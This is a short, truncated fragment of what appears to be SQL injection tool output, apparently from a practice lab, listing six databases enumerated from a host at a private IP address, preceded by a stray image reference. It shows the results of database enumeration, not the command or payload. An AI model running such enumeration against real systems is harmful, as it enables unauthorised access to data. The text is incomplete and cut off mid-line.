 [15:50:59] [INFO] retrieved: mysql
[15:51:00] [INFO] retrieved: performance_schema
[15:51:01] [INFO] retrieved: security
[15:51:02] [INFO] retrieved: test
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[15:51:02] [INFO] fetched data logged to text f
192.168.10.131'
[*] shutting down at 15:51:02